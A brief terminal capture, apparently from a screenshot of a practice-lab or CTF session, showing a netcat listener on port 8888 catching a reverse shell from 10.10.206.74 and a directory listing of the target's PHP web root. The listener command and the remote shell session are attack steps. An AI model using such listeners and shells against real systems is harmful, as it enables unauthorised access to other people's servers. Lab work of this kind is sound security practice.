 kamil@ubuntu /usr/share/seclists
nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.206.74 57998
ls -la
total 80
drwxr-xr-x  7 root root 4096 okt   11  2021 .
drwxr-xr-x 31 root root 4096 szept 13  2021 ..
drwxr-xr-x  4 root root 4096 jún   20  2021 api
drwxr-xr-x  2 root root 4096 jún   20  2021 css
-rw-r--r--  1 root root  322 jún   20  2021 dbConnect.php
-rw-r--r--  1 root root 2739 okt   11  2021 echo.php
-rw-r--r--  1 root root 1369 jún   20  2021 favicon.png
-rw-r--r--  1 root root  263 szept 13  2021 .htaccess
drwxr-xr-x  2 root root 4096 jún   20  2021 imgs
-rw-r--r--  1 root root 4571 jún   20  2021 index.php
-rw-r--r--  1 root root 1340 jún   20  2021 jebait.html
drwxr-xr-x  2 root root 4096 jún   20  2021 js
-rw-r--r--  1 root root 2485 jún   20  2021 login.html
-rw-r--r--  1 root root  865 jún   20  2021 login.php
-rw-r--r--  1 root root   84 jún   20  2021 logout.php
drwxr-xr-x  3 root root 4096 okt   11  2021 logs
-rw-r--r--  1 root root   20 jún   20  2021 README.md
-rw-r--r--  1 root root  333 jún   20  2021 session2.php
-rw-r--r--  1 root root  282 jún   20  2021 session.php